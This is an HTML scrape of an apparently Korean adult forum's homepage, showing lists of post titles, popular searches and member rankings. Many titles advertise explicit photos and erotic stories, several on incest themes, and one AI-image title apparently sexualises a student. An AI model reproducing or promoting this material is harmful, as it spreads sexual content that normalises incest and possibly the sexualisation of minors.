		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m5tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2263" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+143						</span>
																&nbsp;08.03									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			노브라로 운동갔다왔어요 &gt;.&lt;		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2105" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+122						</span>
																&nbsp;07.20									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			완전 흥분한 상태의 제 ㅇㄷ예요♡		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=59151" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+94						</span>
																&nbsp;04.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			유부녀11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62348" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+85						</span>
																&nbsp;08.28									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			3년만의 재회여친		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=79764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;07.04									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			엑신 노바 핑크 꼭지 노출 ㄷㄷㄷㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62150" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+74						</span>
																&nbsp;08.25									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			일반인 슬렌더 와이프 은꼴		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=57641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+89						</span>
																&nbsp;02.28									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			자기전♡		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
										</div>
										
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			선생님		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마랑 섹스하면 좋은점		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			쉬멜여사장의 집착		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+62						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			고추큰새끼한테 여친뺏긴놈 끄적		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 6편)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 5편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이정도면 괜찮나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+52						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			나 좀 위험한가..ㅋㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			아 이런거 맛들리면 안되는데 ㅜㅜ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			전에 찍은 사진 올려봐요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+48						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해볼게요 ㅎㅎ 노출주의		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+37						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			비번을 까먹어서 다시 인증 합니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6553" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			어쩌다 보니 왔어요 어떤분 글 읽다보니 가입했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10738" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10737" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			가입인사남겨요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6552" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			이런 신세계가 있다니... 감사합니다!!!!		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443#c_1148901" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361#c_1148900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			처음엔걱정됐는데 나름 잘 풀어나가는것같아 다행이네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146324#c_1148899" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146240#c_1148898" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=817184#c_1148897" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146166#c_1148896" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146124#c_1148895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=membership">멤버쉽 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memboard&amp;wr_id=1" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;07.28									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			부산10년생		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12157" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;07.07									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한강공원 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12152" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			못싸는 ai		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 12화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7702" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 11화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7701" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 10화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7692" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 9화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7691" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 8화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			안녕하세요? 엇갈린 부부들 작성자입니다 (프롤로그~7화까지 내용 한꺼번에 올립니다)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7640" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 7화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70116" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			눈팅만 하려니 좀 그렇네요^^;(노잼주의)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70108" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			기묘한 이야기 시즌5 정말 재미있군요... (스포일러 이미지 있음)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70107" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			얼마나 주변에 여자가없으면 엄마랑할까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70100" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			멤버구하는게 안된다네요. ㅠㅠ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=pssul">펌썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=pssul">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83148" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 17		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 16		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83146" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 15		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83143" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83142" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			27. 안경과 키스  누나는 mbti가 뭔지 모르지만 INTP에 가까웠던거같다..  나를 남자친구와 남동생의 그 경계를 왠만한 영역에 걸쳐 구분지어놓아놨더라..    그 중 2가지가 안경과 키스였는데  누나		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83141" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 12		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">39,222</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">28,091</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">21,762</span>
							<span class="rank-icon bg-darkgray en">3</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">20,108</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">18,968</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">18,522</span>
							<span class="rank-icon bg-darkgray en">6</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">10,762</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">914,690 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">884,902 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
